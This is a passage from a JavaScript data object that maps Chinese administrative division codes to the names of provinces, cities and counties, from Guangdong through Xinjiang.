            440229: '翁源县',
            440232: '乳源瑶族自治县',
            440233: '新丰县',
            440281: '乐昌市',
            440282: '南雄市'
        },
        440300: {
            440303: '罗湖区',
            440304: '福田区',
            440305: '南山区',
            440306: '宝安区',
            440307: '龙岗区',
            440308: '盐田区',
            440309: '龙华区',
            440310: '坪山区'
        },
        440400: {
            440402: '香洲区',
            440403: '斗门区',
            440404: '金湾区',
            440499: '澳门大学横琴校区(由澳门管辖)'
        },
        440500: {
            440507: '龙湖区',
            440511: '金平区',
            440512: '濠江区',
            440513: '潮阳区',
            440514: '潮南区',
            440515: '澄海区',
            440523: '南澳县'
        },
        440600: {
            440604: '禅城区',
            440605: '南海区',
            440606: '顺德区',
            440607: '三水区',
            440608: '高明区'
        },
        440700: {
            440703: '蓬江区',
            440704: '江海区',
            440705: '新会区',
            440781: '台山市',
            440783: '开平市',
            440784: '鹤山市',
            440785: '恩平市'
        },
        440800: {
            440802: '赤坎区',
            440803: '霞山区',
            440804: '坡头区',
            440811: '麻章区',
            440823: '遂溪县',
            440825: '徐闻县',
            440881: '廉江市',
            440882: '雷州市',
            440883: '吴川市'
        },
        440900: {
            440902: '茂南区',
            440904: '电白区',
            440981: '高州市',
            440982: '化州市',
            440983: '信宜市'
        },
        441200: {
            441202: '端州区',
            441203: '鼎湖区',
            441204: '高要区',
            441223: '广宁县',
            441224: '怀集县',
            441225: '封开县',
            441226: '德庆县',
            441284: '四会市'
        },
        441300: {
            441302: '惠城区',
            441303: '惠阳区',
            441322: '博罗县',
            441323: '惠东县',
            441324: '龙门县'
        },
        441400: {
            441402: '梅江区',
            441403: '梅县区',
            441422: '大埔县',
            441423: '丰顺县',
            441424: '五华县',
            441426: '平远县',
            441427: '蕉岭县',
            441481: '兴宁市'
        },
        441500: {
            441502: '城区',
            441521: '海丰县',
            441523: '陆河县',
            441581: '陆丰市'
        },
        441600: {
            441602: '源城区',
            441621: '紫金县',
            441622: '龙川县',
            441623: '连平县',
            441624: '和平县',
            441625: '东源县'
        },
        441700: {
            441702: '江城区',
            441704: '阳东区',
            441721: '阳西县',
            441781: '阳春市'
        },
        441800: {
            441802: '清城区',
            441803: '清新区',
            441821: '佛冈县',
            441823: '阳山县',
            441825: '连山壮族瑶族自治县',
            441826: '连南瑶族自治县',
            441881: '英德市',
            441882: '连州市'
        },
        441900: {
            441900: '东莞市'
        },
        442000: {
            442000: '中山市'
        },
        442100: {
            442100: '东沙群岛'
        },
        445100: {
            445102: '湘桥区',
            445103: '潮安区',
            445122: '饶平县'
        },
        445200: {
            445202: '榕城区',
            445203: '揭东区',
            445222: '揭西县',
            445224: '惠来县',
            445281: '普宁市'
        },
        445300: {
            445302: '云城区',
            445303: '云安区',
            445321: '新兴县',
            445322: '郁南县',
            445381: '罗定市'
        },
        450000: {
            450100: '南宁市',
            450200: '柳州市',
            450300: '桂林市',
            450400: '梧州市',
            450500: '北海市',
            450600: '防城港市',
            450700: '钦州市',
            450800: '贵港市',
            450900: '玉林市',
            451000: '百色市',
            451100: '贺州市',
            451200: '河池市',
            451300: '来宾市',
            451400: '崇左市'
        },
        450100: {
            450102: '兴宁区',
            450103: '青秀区',
            450105: '江南区',
            450107: '西乡塘区',
            450108: '良庆区',
            450109: '邕宁区',
            450110: '武鸣区',
            450123: '隆安县',
            450124: '马山县',
            450125: '上林县',
            450126: '宾阳县',
            450127: '横县'
        },
        450200: {
            450202: '城中区',
            450203: '鱼峰区',
            450204: '柳南区',
            450205: '柳北区',
            450206: '柳江区',
            450222: '柳城县',
            450223: '鹿寨县',
            450224: '融安县',
            450225: '融水苗族自治县',
            450226: '三江侗族自治县'
        },
        450300: {
            450302: '秀峰区',
            450303: '叠彩区',
            450304: '象山区',
            450305: '七星区',
            450311: '雁山区',
            450312: '临桂区',
            450321: '阳朔县',
            450323: '灵川县',
            450324: '全州县',
            450325: '兴安县',
            450326: '永福县',
            450327: '灌阳县',
            450328: '龙胜各族自治县',
            450329: '资源县',
            450330: '平乐县',
            450331: '荔浦县',
            450332: '恭城瑶族自治县'
        },
        450400: {
            450403: '万秀区',
            450405: '长洲区',
            450406: '龙圩区',
            450421: '苍梧县',
            450422: '藤县',
            450423: '蒙山县',
            450481: '岑溪市'
        },
        450500: {
            450502: '海城区',
            450503: '银海区',
            450512: '铁山港区',
            450521: '合浦县'
        },
        450600: {
            450602: '港口区',
            450603: '防城区',
            450621: '上思县',
            450681: '东兴市'
        },
        450700: {
            450702: '钦南区',
            450703: '钦北区',
            450721: '灵山县',
            450722: '浦北县'
        },
        450800: {
            450802: '港北区',
            450803: '港南区',
            450804: '覃塘区',
            450821: '平南县',
            450881: '桂平市'
        },
        450900: {
            450902: '玉州区',
            450903: '福绵区',
            450921: '容县',
            450922: '陆川县',
            450923: '博白县',
            450924: '兴业县',
            450981: '北流市'
        },
        451000: {
            451002: '右江区',
            451021: '田阳区',
            451022: '田东县',
            451023: '平果县',
            451024: '德保县',
            451026: '那坡县',
            451027: '凌云县',
            451028: '乐业县',
            451029: '田林县',
            451030: '西林县',
            451031: '隆林各族自治县',
            451081: '靖西市'
        },
        451100: {
            451102: '八步区',
            451103: '平桂区',
            451121: '昭平县',
            451122: '钟山县',
            451123: '富川瑶族自治县'
        },
        451200: {
            451202: '金城江区',
            451203: '宜州区',
            451221: '南丹县',
            451222: '天峨县',
            451223: '凤山县',
            451224: '东兰县',
            451225: '罗城仫佬族自治县',
            451226: '环江毛南族自治县',
            451227: '巴马瑶族自治县',
            451228: '都安瑶族自治县',
            451229: '大化瑶族自治县'
        },
        451300: {
            451302: '兴宾区',
            451321: '忻城县',
            451322: '象州县',
            451323: '武宣县',
            451324: '金秀瑶族自治县',
            451381: '合山市'
        },
        451400: {
            451402: '江州区',
            451421: '扶绥县',
            451422: '宁明县',
            451423: '龙州县',
            451424: '大新县',
            451425: '天等县',
            451481: '凭祥市'
        },
        460000: {
            460100: '海口市',
            460200: '三亚市',
            460300: '三沙市',
            460400: '儋州市',
            469001: '五指山市',
            469002: '琼海市',
            469005: '文昌市',
            469006: '万宁市',
            469007: '东方市',
            469021: '定安县',
            469022: '屯昌县',
            469023: '澄迈县',
            469024: '临高县',
            469025: '白沙黎族自治县',
            469026: '昌江黎族自治县',
            469027: '乐东黎族自治县',
            469028: '陵水黎族自治县',
            469029: '保亭黎族苗族自治县',
            469030: '琼中黎族苗族自治县'
        },
        460100: {
            460105: '秀英区',
            460106: '龙华区',
            460107: '琼山区',
            460108: '美兰区'
        },
        460200: {
            460202: '海棠区',
            460203: '吉阳区',
            460204: '天涯区',
            460205: '崖州区'
        },
        460300: {
            460321: '西沙群岛',
            460322: '南沙群岛',
            460323: '中沙群岛的岛礁及其海域'
        },
        460400: {
            460400: '儋州市'
        },
        469001: {
            469001: '五指山市'
        },
        469002: {
            469002: '琼海市'
        },
        469005: {
            469005: '文昌市'
        },
        469006: {
            469006: '万宁市'
        },
        469007: {
            469007: '东方市'
        },
        469021: {
            469021: '定安县'
        },
        469022: {
            469022: '屯昌县'
        },
        469023: {
            469023: '澄迈县'
        },
        469024: {
            469024: '临高县'
        },
        469025: {
            469025: '白沙黎族自治县'
        },
        469026: {
            469026: '昌江黎族自治县'
        },
        469027: {
            469027: '乐东黎族自治县'
        },
        469028: {
            469028: '陵水黎族自治县'
        },
        469029: {
            469029: '保亭黎族苗族自治县'
        },
        469030: {
            469030: '琼中黎族苗族自治县'
        },
        500000: {
            500100: '重庆城区',
            500200: '重庆郊县'
        },
        500100: {
            500101: '万州区',
            500102: '涪陵区',
            500103: '渝中区',
            500104: '大渡口区',
            500105: '江北区',
            500106: '沙坪坝区',
            500107: '九龙坡区',
            500108: '南岸区',
            500109: '北碚区',
            500110: '綦江区',
            500111: '大足区',
            500112: '渝北区',
            500113: '巴南区',
            500114: '黔江区',
            500115: '长寿区',
            500116: '江津区',
            500117: '合川区',
            500118: '永川区',
            500119: '南川区',
            500120: '璧山区',
            500151: '铜梁区',
            500152: '潼南区',
            500153: '荣昌区',
            500154: '开州区',
            500155: '梁平区',
            500156: '武隆区'
        },
        500200: {
            500229: '城口县',
            500230: '丰都县',
            500231: '垫江县',
            500233: '忠县',
            500235: '云阳县',
            500236: '奉节县',
            500237: '巫山县',
            500238: '巫溪县',
            500240: '石柱土家族自治县',
            500241: '秀山土家族苗族自治县',
            500242: '酉阳土家族苗族自治县',
            500243: '彭水苗族土家族自治县'
        },
        510000: {
            510100: '成都市',
            510300: '自贡市',
            510400: '攀枝花市',
            510500: '泸州市',
            510600: '德阳市',
            510700: '绵阳市',
            510800: '广元市',
            510900: '遂宁市',
            511000: '内江市',
            511100: '乐山市',
            511300: '南充市',
            511400: '眉山市',
            511500: '宜宾市',
            511600: '广安市',
            511700: '达州市',
            511800: '雅安市',
            511900: '巴中市',
            512000: '资阳市',
            513200: '阿坝藏族羌族自治州',
            513300: '甘孜藏族自治州',
            513400: '凉山彝族自治州'
        },
        510100: {
            510104: '锦江区',
            510105: '青羊区',
            510106: '金牛区',
            510107: '武侯区',
            510108: '成华区',
            510112: '龙泉驿区',
            510113: '青白江区',
            510114: '新都区',
            510115: '温江区',
            510116: '双流区',
            510117: '郫都区',
            510121: '金堂县',
            510129: '大邑县',
            510131: '蒲江县',
            510132: '新津县',
            510181: '都江堰市',
            510182: '彭州市',
            510183: '邛崃市',
            510184: '崇州市',
            510185: '简阳市'
        },
        510300: {
            510302: '自流井区',
            510303: '贡井区',
            510304: '大安区',
            510311: '沿滩区',
            510321: '荣县',
            510322: '富顺县'
        },
        510400: {
            510402: '东区',
            510403: '西区',
            510411: '仁和区',
            510421: '米易县',
            510422: '盐边县'
        },
        510500: {
            510502: '江阳区',
            510503: '纳溪区',
            510504: '龙马潭区',
            510521: '泸县',
            510522: '合江县',
            510524: '叙永县',
            510525: '古蔺县'
        },
        510600: {
            510603: '旌阳区',
            510623: '中江县',
            510626: '罗江区',
            510681: '广汉市',
            510682: '什邡市',
            510683: '绵竹市'
        },
        510700: {
            510703: '涪城区',
            510704: '游仙区',
            510705: '安州区',
            510722: '三台县',
            510723: '盐亭县',
            510725: '梓潼县',
            510726: '北川羌族自治县',
            510727: '平武县',
            510781: '江油市'
        },
        510800: {
            510802: '利州区',
            510811: '昭化区',
            510812: '朝天区',
            510821: '旺苍县',
            510822: '青川县',
            510823: '剑阁县',
            510824: '苍溪县'
        },
        510900: {
            510903: '船山区',
            510904: '安居区',
            510921: '蓬溪县',
            510922: '射洪县',
            510923: '大英县'
        },
        511000: {
            511002: '市中区',
            511011: '东兴区',
            511024: '威远县',
            511025: '资中县',
            511083: '隆昌市'
        },
        511100: {
            511102: '市中区',
            511111: '沙湾区',
            511112: '五通桥区',
            511113: '金口河区',
            511123: '犍为县',
            511124: '井研县',
            511126: '夹江县',
            511129: '沐川县',
            511132: '峨边彝族自治县',
            511133: '马边彝族自治县',
            511181: '峨眉山市'
        },
        511300: {
            511302: '顺庆区',
            511303: '高坪区',
            511304: '嘉陵区',
            511321: '南部县',
            511322: '营山县',
            511323: '蓬安县',
            511324: '仪陇县',
            511325: '西充县',
            511381: '阆中市'
        },
        511400: {
            511402: '东坡区',
            511403: '彭山区',
            511421: '仁寿县',
            511423: '洪雅县',
            511424: '丹棱县',
            511425: '青神县'
        },
        511500: {
            511502: '翠屏区',
            511503: '南溪区',
            511521: '宜宾县',
            511523: '江安县',
            511524: '长宁县',
            511525: '高县',
            511526: '珙县',
            511527: '筠连县',
            511528: '兴文县',
            511529: '屏山县'
        },
        511600: {
            511602: '广安区',
            511603: '前锋区',
            511621: '岳池县',
            511622: '武胜县',
            511623: '邻水县',
            511681: '华蓥市'
        },
        511700: {
            511702: '通川区',
            511703: '达川区',
            511722: '宣汉县',
            511723: '开江县',
            511724: '大竹县',
            511725: '渠县',
            511781: '万源市'
        },
        511800: {
            511802: '雨城区',
            511803: '名山区',
            511822: '荥经县',
            511823: '汉源县',
            511824: '石棉县',
            511825: '天全县',
            511826: '芦山县',
            511827: '宝兴县'
        },
        511900: {
            511902: '巴州区',
            511903: '恩阳区',
            511921: '通江县',
            511922: '南江县',
            511923: '平昌县'
        },
        512000: {
            512002: '雁江区',
            512021: '安岳县',
            512022: '乐至县'
        },
        513200: {
            513201: '马尔康市',
            513221: '汶川县',
            513222: '理县',
            513223: '茂县',
            513224: '松潘县',
            513225: '九寨沟市',
            513226: '金川县',
            513227: '小金县',
            513228: '黑水县',
            513230: '壤塘县',
            513231: '阿坝县',
            513232: '若尔盖县',
            513233: '红原县'
        },
        513300: {
            513301: '康定市',
            513322: '泸定县',
            513323: '丹巴县',
            513324: '九龙县',
            513325: '雅江县',
            513326: '道孚县',
            513327: '炉霍县',
            513328: '甘孜县',
            513329: '新龙县',
            513330: '德格县',
            513331: '白玉县',
            513332: '石渠县',
            513333: '色达县',
            513334: '理塘县',
            513335: '巴塘县',
            513336: '乡城县',
            513337: '稻城县',
            513338: '得荣县'
        },
        513400: {
            513401: '西昌市',
            513422: '木里藏族自治县',
            513423: '盐源县',
            513424: '德昌县',
            513425: '会理县',
            513426: '会东县',
            513427: '宁南县',
            513428: '普格县',
            513429: '布拖县',
            513430: '金阳县',
            513431: '昭觉县',
            513432: '喜德县',
            513433: '冕宁县',
            513434: '越西县',
            513435: '甘洛县',
            513436: '美姑县',
            513437: '雷波县'
        },
        520000: {
            520100: '贵阳市',
            520200: '六盘水市',
            520300: '遵义市',
            520400: '安顺市',
            520500: '毕节市',
            520600: '铜仁市',
            522300: '黔西南布依族苗族自治州',
            522600: '黔东南苗族侗族自治州',
            522700: '黔南布依族苗族自治州'
        },
        520100: {
            520102: '南明区',
            520103: '云岩区',
            520111: '花溪区',
            520112: '乌当区',
            520113: '白云区',
            520115: '观山湖区',
            520121: '开阳县',
            520122: '息烽县',
            520123: '修文县',
            520181: '清镇市'
        },
        520200: {
            520201: '钟山区',
            520203: '六枝特区',
            520221: '水城县',
            520281: '盘州市'
        },
        520300: {
            520302: '红花岗区',
            520303: '汇川区',
            520304: '播州区',
            520322: '桐梓县',
            520323: '绥阳县',
            520324: '正安县',
            520325: '道真仡佬族苗族自治县',
            520326: '务川仡佬族苗族自治县',
            520327: '凤冈县',
            520328: '湄潭县',
            520329: '余庆县',
            520330: '习水县',
            520381: '赤水市',
            520382: '仁怀市'
        },
        520400: {
            520402: '西秀区',
            520403: '平坝区',
            520422: '普定县',
            520423: '镇宁布依族苗族自治县',
            520424: '关岭布依族苗族自治县',
            520425: '紫云苗族布依族自治县'
        },
        520500: {
            520502: '七星关区',
            520521: '大方县',
            520522: '黔西县',
            520523: '金沙县',
            520524: '织金县',
            520525: '纳雍县',
            520526: '威宁彝族回族苗族自治县',
            520527: '赫章县'
        },
        520600: {
            520602: '碧江区',
            520603: '万山区',
            520621: '江口县',
            520622: '玉屏侗族自治县',
            520623: '石阡县',
            520624: '思南县',
            520625: '印江土家族苗族自治县',
            520626: '德江县',
            520627: '沿河土家族自治县',
            520628: '松桃苗族自治县'
        },
        522300: {
            522301: '兴义市',
            522322: '兴仁县',
            522323: '普安县',
            522324: '晴隆县',
            522325: '贞丰县',
            522326: '望谟县',
            522327: '册亨县',
            522328: '安龙县'
        },
        522600: {
            522601: '凯里市',
            522622: '黄平县',
            522623: '施秉县',
            522624: '三穗县',
            522625: '镇远县',
            522626: '岑巩县',
            522627: '天柱县',
            522628: '锦屏县',
            522629: '剑河县',
            522630: '台江县',
            522631: '黎平县',
            522632: '榕江县',
            522633: '从江县',
            522634: '雷山县',
            522635: '麻江县',
            522636: '丹寨县'
        },
        522700: {
            522701: '都匀市',
            522702: '福泉市',
            522722: '荔波县',
            522723: '贵定县',
            522725: '瓮安县',
            522726: '独山县',
            522727: '平塘县',
            522728: '罗甸县',
            522729: '长顺县',
            522730: '龙里县',
            522731: '惠水县',
            522732: '三都水族自治县'
        },
        530000: {
            530100: '昆明市',
            530300: '曲靖市',
            530400: '玉溪市',
            530500: '保山市',
            530600: '昭通市',
            530700: '丽江市',
            530800: '普洱市',
            530900: '临沧市',
            532300: '楚雄彝族自治州',
            532500: '红河哈尼族彝族自治州',
            532600: '文山壮族苗族自治州',
            532800: '西双版纳傣族自治州',
            532900: '大理白族自治州',
            533100: '德宏傣族景颇族自治州',
            533300: '怒江傈僳族自治州',
            533400: '迪庆藏族自治州'
        },
        530100: {
            530102: '五华区',
            530103: '盘龙区',
            530111: '官渡区',
            530112: '西山区',
            530113: '东川区',
            530114: '呈贡区',
            530115: '晋宁区',
            530124: '富民县',
            530125: '宜良县',
            530126: '石林彝族自治县',
            530127: '嵩明县',
            530128: '禄劝彝族苗族自治县',
            530129: '寻甸回族彝族自治县',
            530181: '安宁市'
        },
        530300: {
            530302: '麒麟区',
            530303: '沾益区',
            530321: '马龙县',
            530322: '陆良县',
            530323: '师宗县',
            530324: '罗平县',
            530325: '富源县',
            530326: '会泽县',
            530381: '宣威市'
        },
        530400: {
            530402: '红塔区',
            530403: '江川区',
            530422: '澄江县',
            530423: '通海县',
            530424: '华宁县',
            530425: '易门县',
            530426: '峨山彝族自治县',
            530427: '新平彝族傣族自治县',
            530428: '元江哈尼族彝族傣族自治县'
        },
        530500: {
            530502: '隆阳区',
            530521: '施甸县',
            530523: '龙陵县',
            530524: '昌宁县',
            530581: '腾冲市'
        },
        530600: {
            530602: '昭阳区',
            530621: '鲁甸县',
            530622: '巧家县',
            530623: '盐津县',
            530624: '大关县',
            530625: '永善县',
            530626: '绥江县',
            530627: '镇雄县',
            530628: '彝良县',
            530629: '威信县',
            530630: '水富县'
        },
        530700: {
            530702: '古城区',
            530721: '玉龙纳西族自治县',
            530722: '永胜县',
            530723: '华坪县',
            530724: '宁蒗彝族自治县'
        },
        530800: {
            530802: '思茅区',
            530821: '宁洱哈尼族彝族自治县',
            530822: '墨江哈尼族自治县',
            530823: '景东彝族自治县',
            530824: '景谷傣族彝族自治县',
            530825: '镇沅彝族哈尼族拉祜族自治县',
            530826: '江城哈尼族彝族自治县',
            530827: '孟连傣族拉祜族佤族自治县',
            530828: '澜沧拉祜族自治县',
            530829: '西盟佤族自治县'
        },
        530900: {
            530902: '临翔区',
            530921: '凤庆县',
            530922: '云县',
            530923: '永德县',
            530924: '镇康县',
            530925: '双江拉祜族佤族布朗族傣族自治县',
            530926: '耿马傣族佤族自治县',
            530927: '沧源佤族自治县'
        },
        532300: {
            532301: '楚雄市',
            532322: '双柏县',
            532323: '牟定县',
            532324: '南华县',
            532325: '姚安县',
            532326: '大姚县',
            532327: '永仁县',
            532328: '元谋县',
            532329: '武定县',
            532331: '禄丰县'
        },
        532500: {
            532501: '个旧市',
            532502: '开远市',
            532503: '蒙自市',
            532504: '弥勒市',
            532523: '屏边苗族自治县',
            532524: '建水县',
            532525: '石屏县',
            532527: '泸西县',
            532528: '元阳县',
            532529: '红河县',
            532530: '金平苗族瑶族傣族自治县',
            532531: '绿春县',
            532532: '河口瑶族自治县'
        },
        532600: {
            532601: '文山市',
            532622: '砚山县',
            532623: '西畴县',
            532624: '麻栗坡县',
            532625: '马关县',
            532626: '丘北县',
            532627: '广南县',
            532628: '富宁县'
        },
        532800: {
            532801: '景洪市',
            532822: '勐海县',
            532823: '勐腊县'
        },
        532900: {
            532901: '大理市',
            532922: '漾濞彝族自治县',
            532923: '祥云县',
            532924: '宾川县',
            532925: '弥渡县',
            532926: '南涧彝族自治县',
            532927: '巍山彝族回族自治县',
            532928: '永平县',
            532929: '云龙县',
            532930: '洱源县',
            532931: '剑川县',
            532932: '鹤庆县'
        },
        533100: {
            533102: '瑞丽市',
            533103: '芒市',
            533122: '梁河县',
            533123: '盈江县',
            533124: '陇川县'
        },
        533300: {
            533301: '泸水市',
            533323: '福贡县',
            533324: '贡山独龙族怒族自治县',
            533325: '兰坪白族普米族自治县'
        },
        533400: {
            533401: '香格里拉市',
            533422: '德钦县',
            533423: '维西傈僳族自治县'
        },
        540000: {
            540100: '拉萨市',
            540200: '日喀则市',
            540300: '昌都市',
            540400: '林芝市',
            540500: '山南市',
            540600: '那曲市',
            542500: '阿里地区'
        },
        540100: {
            540102: '城关区',
            540103: '堆龙德庆区',
            540104: '达孜区',
            540121: '林周县',
            540122: '当雄县',
            540123: '尼木县',
            540124: '曲水县',
            540127: '墨竹工卡县'
        },
        540200: {
            540202: '桑珠孜区',
            540221: '南木林县',
            540222: '江孜县',
            540223: '定日县',
            540224: '萨迦县',
            540225: '拉孜县',
            540226: '昂仁县',
            540227: '谢通门县',
            540228: '白朗县',
            540229: '仁布县',
            540230: '康马县',
            540231: '定结县',
            540232: '仲巴县',
            540233: '亚东县',
            540234: '吉隆县',
            540235: '聂拉木县',
            540236: '萨嘎县',
            540237: '岗巴县'
        },
        540300: {
            540302: '卡若区',
            540321: '江达县',
            540322: '贡觉县',
            540323: '类乌齐县',
            540324: '丁青县',
            540325: '察雅县',
            540326: '八宿县',
            540327: '左贡县',
            540328: '芒康县',
            540329: '洛隆县',
            540330: '边坝县'
        },
        540400: {
            540402: '巴宜区',
            540421: '工布江达县',
            540422: '米林县',
            540423: '墨脱县',
            540424: '波密县',
            540425: '察隅县',
            540426: '朗县'
        },
        540500: {
            540502: '乃东区',
            540521: '扎囊县',
            540522: '贡嘎县',
            540523: '桑日县',
            540524: '琼结县',
            540525: '曲松县',
            540526: '措美县',
            540527: '洛扎县',
            540528: '加查县',
            540529: '隆子县',
            540530: '错那县',
            540531: '浪卡子县'
        },
        540600: {
            540602: '色尼区',
            540621: '嘉黎县',
            540622: '比如县',
            540623: '聂荣县',
            540624: '安多县',
            540625: '申扎县',
            540626: '索县',
            540627: '班戈县',
            540628: '巴青县',
            540629: '尼玛县',
            540630: '双湖县'
        },
        542500: {
            542521: '普兰县',
            542522: '札达县',
            542523: '噶尔县',
            542524: '日土县',
            542525: '革吉县',
            542526: '改则县',
            542527: '措勤县'
        },
        610000: {
            610100: '西安市',
            610200: '铜川市',
            610300: '宝鸡市',
            610400: '咸阳市',
            610500: '渭南市',
            610600: '延安市',
            610700: '汉中市',
            610800: '榆林市',
            610900: '安康市',
            611000: '商洛市'
        },
        610100: {
            610102: '新城区',
            610103: '碑林区',
            610104: '莲湖区',
            610111: '灞桥区',
            610112: '未央区',
            610113: '雁塔区',
            610114: '阎良区',
            610115: '临潼区',
            610116: '长安区',
            610117: '高陵区',
            610118: '鄠邑区',
            610122: '蓝田县',
            610124: '周至县'
        },
        610200: {
            610202: '王益区',
            610203: '印台区',
            610204: '耀州区',
            610222: '宜君县'
        },
        610300: {
            610302: '渭滨区',
            610303: '金台区',
            610304: '陈仓区',
            610322: '凤翔县',
            610323: '岐山县',
            610324: '扶风县',
            610326: '眉县',
            610327: '陇县',
            610328: '千阳县',
            610329: '麟游县',
            610330: '凤县',
            610331: '太白县'
        },
        610400: {
            610402: '秦都区',
            610403: '杨陵区',
            610404: '渭城区',
            610422: '三原县',
            610423: '泾阳县',
            610424: '乾县',
            610425: '礼泉县',
            610426: '永寿县',
            610427: '彬县',
            610428: '长武县',
            610429: '旬邑县',
            610430: '淳化县',
            610431: '武功县',
            610481: '兴平市'
        },
        610500: {
            610502: '临渭区',
            610503: '华州区',
            610522: '潼关县',
            610523: '大荔县',
            610524: '合阳县',
            610525: '澄城县',
            610526: '蒲城县',
            610527: '白水县',
            610528: '富平县',
            610581: '韩城市',
            610582: '华阴市'
        },
        610600: {
            610602: '宝塔区',
            610603: '安塞区',
            610621: '延长县',
            610622: '延川县',
            610623: '子长县',
            610625: '志丹县',
            610626: '吴起县',
            610627: '甘泉县',
            610628: '富县',
            610629: '洛川县',
            610630: '宜川县',
            610631: '黄龙县',
            610632: '黄陵县'
        },
        610700: {
            610702: '汉台区',
            610703: '南郑区',
            610722: '城固县',
            610723: '洋县',
            610724: '西乡县',
            610725: '勉县',
            610726: '宁强县',
            610727: '略阳县',
            610728: '镇巴县',
            610729: '留坝县',
            610730: '佛坪县'
        },
        610800: {
            610802: '榆阳区',
            610803: '横山区',
            610822: '府谷县',
            610824: '靖边县',
            610825: '定边县',
            610826: '绥德县',
            610827: '米脂县',
            610828: '佳县',
            610829: '吴堡县',
            610830: '清涧县',
            610831: '子洲县',
            610881: '神木市'
        },
        610900: {
            610902: '汉滨区',
            610921: '汉阴县',
            610922: '石泉县',
            610923: '宁陕县',
            610924: '紫阳县',
            610925: '岚皋县',
            610926: '平利县',
            610927: '镇坪县',
            610928: '旬阳县',
            610929: '白河县'
        },
        611000: {
            611002: '商州区',
            611021: '洛南县',
            611022: '丹凤县',
            611023: '商南县',
            611024: '山阳县',
            611025: '镇安县',
            611026: '柞水县'
        },
        620000: {
            620100: '兰州市',
            620200: '嘉峪关市',
            620300: '金昌市',
            620400: '白银市',
            620500: '天水市',
            620600: '武威市',
            620700: '张掖市',
            620800: '平凉市',
            620900: '酒泉市',
            621000: '庆阳市',
            621100: '定西市',
            621200: '陇南市',
            622900: '临夏回族自治州',
            623000: '甘南藏族自治州'
        },
        620100: {
            620102: '城关区',
            620103: '七里河区',
            620104: '西固区',
            620105: '安宁区',
            620111: '红古区',
            620121: '永登县',
            620122: '皋兰县',
            620123: '榆中县'
        },
        620200: {
            620200: '嘉峪关市'
        },
        620300: {
            620302: '金川区',
            620321: '永昌县'
        },
        620400: {
            620402: '白银区',
            620403: '平川区',
            620421: '靖远县',
            620422: '会宁县',
            620423: '景泰县'
        },
        620500: {
            620502: '秦州区',
            620503: '麦积区',
            620521: '清水县',
            620522: '秦安县',
            620523: '甘谷县',
            620524: '武山县',
            620525: '张家川回族自治县'
        },
        620600: {
            620602: '凉州区',
            620621: '民勤县',
            620622: '古浪县',
            620623: '天祝藏族自治县'
        },
        620700: {
            620702: '甘州区',
            620721: '肃南裕固族自治县',
            620722: '民乐县',
            620723: '临泽县',
            620724: '高台县',
            620725: '山丹县'
        },
        620800: {
            620802: '崆峒区',
            620821: '泾川县',
            620822: '灵台县',
            620823: '崇信县',
            620824: '华亭县',
            620825: '庄浪县',
            620826: '静宁县'
        },
        620900: {
            620902: '肃州区',
            620921: '金塔县',
            620922: '瓜州县',
            620923: '肃北蒙古族自治县',
            620924: '阿克塞哈萨克族自治县',
            620981: '玉门市',
            620982: '敦煌市'
        },
        621000: {
            621002: '西峰区',
            621021: '庆城县',
            621022: '环县',
            621023: '华池县',
            621024: '合水县',
            621025: '正宁县',
            621026: '宁县',
            621027: '镇原县'
        },
        621100: {
            621102: '安定区',
            621121: '通渭县',
            621122: '陇西县',
            621123: '渭源县',
            621124: '临洮县',
            621125: '漳县',
            621126: '岷县'
        },
        621200: {
            621202: '武都区',
            621221: '成县',
            621222: '文县',
            621223: '宕昌县',
            621224: '康县',
            621225: '西和县',
            621226: '礼县',
            621227: '徽县',
            621228: '两当县'
        },
        622900: {
            622901: '临夏市',
            622921: '临夏县',
            622922: '康乐县',
            622923: '永靖县',
            622924: '广河县',
            622925: '和政县',
            622926: '东乡族自治县',
            622927: '积石山保安族东乡族撒拉族自治县'
        },
        623000: {
            623001: '合作市',
            623021: '临潭县',
            623022: '卓尼县',
            623023: '舟曲县',
            623024: '迭部县',
            623025: '玛曲县',
            623026: '碌曲县',
            623027: '夏河县'
        },
        630000: {
            630100: '西宁市',
            630200: '海东市',
            632200: '海北藏族自治州',
            632300: '黄南藏族自治州',
            632500: '海南藏族自治州',
            632600: '果洛藏族自治州',
            632700: '玉树藏族自治州',
            632800: '海西蒙古族藏族自治州'
        },
        630100: {
            630102: '城东区',
            630103: '城中区',
            630104: '城西区',
            630105: '城北区',
            630121: '大通回族土族自治县',
            630122: '湟中县',
            630123: '湟源县'
        },
        630200: {
            630202: '乐都区',
            630203: '平安区',
            630222: '民和回族土族自治县',
            630223: '互助土族自治县',
            630224: '化隆回族自治县',
            630225: '循化撒拉族自治县'
        },
        632200: {
            632221: '门源回族自治县',
            632222: '祁连县',
            632223: '海晏县',
            632224: '刚察县'
        },
        632300: {
            632321: '同仁县',
            632322: '尖扎县',
            632323: '泽库县',
            632324: '河南蒙古族自治县'
        },
        632500: {
            632521: '共和县',
            632522: '同德县',
            632523: '贵德县',
            632524: '兴海县',
            632525: '贵南县'
        },
        632600: {
            632621: '玛沁县',
            632622: '班玛县',
            632623: '甘德县',
            632624: '达日县',
            632625: '久治县',
            632626: '玛多县'
        },
        632700: {
            632701: '玉树市',
            632722: '杂多县',
            632723: '称多县',
            632724: '治多县',
            632725: '囊谦县',
            632726: '曲麻莱县'
        },
        632800: {
            632801: '格尔木市',
            632802: '德令哈市',
            632821: '乌兰县',
            632822: '都兰县',
            632823: '天峻县',
            632825: '海西蒙古族藏族自治州直辖'
        },
        640000: {
            640100: '银川市',
            640200: '石嘴山市',
            640300: '吴忠市',
            640400: '固原市',
            640500: '中卫市'
        },
        640100: {
            640104: '兴庆区',
            640105: '西夏区',
            640106: '金凤区',
            640121: '永宁县',
            640122: '贺兰县',
            640181: '灵武市'
        },
        640200: {
            640202: '大武口区',
            640205: '惠农区',
            640221: '平罗县'
        },
        640300: {
            640302: '利通区',
            640303: '红寺堡区',
            640323: '盐池县',
            640324: '同心县',
            640381: '青铜峡市'
        },
        640400: {
            640402: '原州区',
            640422: '西吉县',
            640423: '隆德县',
            640424: '泾源县',
            640425: '彭阳县'
        },
        640500: {
            640502: '沙坡头区',
            640521: '中宁县',
            640522: '海原县'
        },
        650000: {
            650100: '乌鲁木齐市',
            650200: '克拉玛依市',
            650400: '吐鲁番市',
            650500: '哈密市',
            652300: '昌吉回族自治州',
            652700: '博尔塔拉蒙古自治州',
            652800: '巴音郭楞蒙古自治州',
            652900: '阿克苏地区',
            653000: '克孜勒苏柯尔克孜自治州',
            653100: '喀什地区',
            653200: '和田地区',
            654000: '伊犁哈萨克自治州',
            654200: '塔城地区',
            654300: '阿勒泰地区',
            659001: '石河子市',
            659002: '阿拉尔市',
